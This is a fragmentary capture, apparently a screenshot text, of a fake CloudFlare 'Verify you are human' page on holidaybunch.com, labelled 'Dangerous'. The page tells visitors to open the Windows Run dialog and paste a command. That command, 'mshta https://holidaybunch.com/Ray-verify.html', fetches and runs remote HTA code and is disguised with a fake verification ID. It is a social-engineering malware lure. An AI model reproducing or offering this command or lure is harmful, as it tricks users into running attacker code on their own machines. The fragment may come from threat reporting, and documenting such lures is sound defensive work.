 Just a moment...
Dangerous | https://holidaybunch.com
CloudFlare
Verify you are hum
actio
Run
Type the name of a program, folder, document or
Internet resource, and Windows will open it for you.
Open: "Verify you are human - Ray Verification ID: 5836"
OK Cancel Browse...
Complete these
Verificatio
To better prove you a
1. Press & hold th
2. In the verificati
3. Press Enter on
You will observe and agree:
Cloud
curity of
mshta https://holidaybunch.com/Ray-verify.html # ''Verify you are human - Ray Verification
ID: 5836''
finish verification.